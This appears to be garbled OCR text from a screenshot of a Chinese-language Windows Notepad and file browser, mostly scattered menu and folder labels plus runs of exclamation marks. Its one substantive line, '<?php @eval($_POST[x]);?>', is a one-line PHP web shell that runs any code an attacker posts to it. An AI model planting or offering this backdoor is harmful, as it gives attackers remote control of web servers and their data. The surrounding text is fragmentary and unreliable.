 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
搜索 www
组织
T ? ├ <?php @eval($_POST[x]);?>
类型
收藏
下载
PHP 文件
桌面
PHP 文件
HTML 文档
?
PHP 文件
库
视频
PNG 图像
图片
文档
音乐
* !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
计算
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!